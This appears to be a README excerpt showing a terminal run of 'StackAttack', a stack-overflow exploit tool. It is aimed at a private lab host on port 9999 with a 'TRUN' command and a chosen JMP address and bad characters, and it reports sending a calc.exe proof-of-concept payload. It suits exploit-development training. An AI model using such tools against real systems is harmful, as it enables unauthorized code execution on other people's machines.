 michael@kali:~/stackattack/StackAttack$ python3 stackattack.py -C -t 172.16.250.131 -p 9999 -s 2006 -c 'TRUN .' -n 10
STACK
ATTACK
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
enter JMP address in hexadecimal format: af115062
Enter forbidden characters for payload: "\x00"
[*]Sending payload. Check for calc.exe instance[*]